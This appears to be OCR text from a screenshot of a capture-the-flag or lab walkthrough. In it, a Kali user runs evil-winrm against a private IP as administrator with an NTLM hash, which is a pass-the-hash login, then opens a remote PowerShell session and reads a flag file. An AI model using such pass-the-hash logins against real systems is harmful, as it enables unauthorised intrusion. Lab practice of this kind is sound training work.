 (livestep㉿kali)-[/opt/mimikatz/x64]
$ evil-winrm -i 172.31.1.4 -u administrator -H 4d801e8c043133366056b5cd6fdcc2c7
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> dir
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> dir
Directory: C:\Users\Administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/4/2020 5:50 PM 32 system.txt
*Evil-WinRM* PS C:\Users\Administrator\desktop> type system.txt
7b50e84e903c4cfad6498977632fd763
*Evil-WinRM* PS C:\Users\Administrator\desktop>